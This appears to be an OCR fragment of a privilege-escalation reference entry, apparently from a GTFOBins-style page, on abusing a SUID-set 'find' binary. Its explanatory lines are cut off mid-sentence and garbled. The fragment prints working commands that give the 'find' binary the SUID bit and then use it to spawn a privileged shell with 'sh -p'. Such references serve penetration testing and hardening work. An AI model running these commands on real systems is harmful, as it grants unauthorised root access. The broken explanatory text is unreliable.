 SUID
If the binary has the SUID bit set
access the file system, escalate
run sh -p, omit the -p argumen
shell to run with SUID privileges.
This example creates a local SUID
interact with an existing SUID bin
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit